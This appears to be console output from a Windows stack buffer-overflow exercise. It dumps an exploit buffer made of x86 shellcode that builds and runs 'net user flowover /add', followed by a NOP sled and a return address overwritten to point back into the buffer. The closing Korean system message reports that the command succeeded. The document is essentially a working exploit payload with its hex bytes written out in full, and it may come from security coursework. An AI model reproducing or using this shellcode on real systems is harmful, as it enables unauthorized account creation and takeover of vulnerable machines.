 선택 "C:₩OVER₩receive₩Debug₩receive.exe"
buf = TU 3 W??low??ver??dd ??r /?? us
0x0012fd80 54 55 8b ec 33 ff 57 c7 45 fb 66 6c 6f 77 c7 45 TU..3.W.E.flow.E
0x0012fd90 f7 6f 76 65 72 c7 45 f3 61 64 64 20 c7 45 ef 65 .over.E.add .E.e
0x0012fda0 72 20 2f c7 45 eb 74 20 75 73 c6 45 ea 65 c6 45 r /.E.t us.E.e.E
0x0012fdb0 e9 6e 83 ec 14 6a 05 8b fc 83 c7 05 89 7d e0 83 .n...j.......}..
0x0012fdc0 ef 09 8b e7 b8 4d 11 86 7c ff d0 b8 a2 ca 81 7c .....M..¦......¦
0x0012fdd0 33 ff 57 ff d0 90 90 90 90 90 90 90 90 90 90 90 3.W.............
0x0012fde0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fdf0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe10 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe20 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe30 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe40 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe50 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe60 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe70 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe80 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fe90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fea0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012feb0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fec0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fed0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fee0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012fef0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff10 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff20 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff30 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff40 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff50 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff60 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff70 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x0012ff80 90 90 90 90 80 fd 12 00 ........
buf code's address = 0x0012fd80
명령을 잘 실행했습니다.
Press any key to continue